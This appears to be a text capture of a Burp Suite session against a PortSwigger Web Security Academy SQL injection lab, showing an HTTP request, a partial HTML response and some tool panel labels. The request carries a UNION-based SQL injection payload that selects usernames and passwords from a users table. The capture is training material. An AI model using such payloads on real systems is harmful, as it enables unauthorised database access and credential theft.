 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union select username ,password from users-- HTTP/2
2 Host: 0ad50022049539e4810f71a5002b000b.web-security-academy.net
3 Cookie: TrackingId=kahM2VszxDsrDva6; session=hueWWW2yg7mmLsma6MAMqLV50vBBDiEA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad50022049539e4810f71a5002b000b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3855
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/blind/lab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
administrator 0 matches
Inspector
Request attrib
Request query
Request body
Request cook
Request head
Response hea
Act